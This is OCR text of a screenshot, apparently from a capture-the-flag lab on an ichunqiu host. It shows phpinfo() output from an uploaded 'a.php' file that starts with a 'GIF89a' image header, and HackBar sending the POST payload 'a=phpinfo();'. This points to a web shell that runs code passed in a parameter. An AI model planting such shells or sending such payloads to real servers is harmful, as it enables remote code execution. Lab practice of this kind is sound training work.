 不安全 eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/a.php
GIF89a
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux engine-2 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu Dec 15 08:56:31 UTC 2022 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/a.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
a=phpinfo(); Upgrade-Insecure-Requests 1